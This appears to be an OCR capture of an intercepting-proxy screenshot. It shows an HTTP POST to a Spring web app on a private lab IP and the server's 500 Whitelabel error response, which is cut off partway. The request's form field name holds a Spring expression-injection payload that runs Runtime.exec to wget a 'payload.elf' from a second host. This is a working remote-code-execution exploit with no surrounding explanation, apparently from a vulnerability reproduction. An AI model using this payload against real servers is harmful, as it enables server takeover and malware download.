 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 192.168.159.137:8080
3 Content-Length: 200
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.159.137:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.159.137:8080/users
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username[#this.getClass().forName("javax.script.ScriptEngineManager").newInstance(
).getEngineByName("js").eval("java.lang.Runtime.getRuntime().exec('wget
192.168.159.134:8000/payload.elf')")]=asdf
16
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 497
5 Date: Tue, 12 Mar 2024 02:05:09 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this
as a fallback.
</p>
<div id='created'>
Tue Mar 12 02:05:09 UTC 2024
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>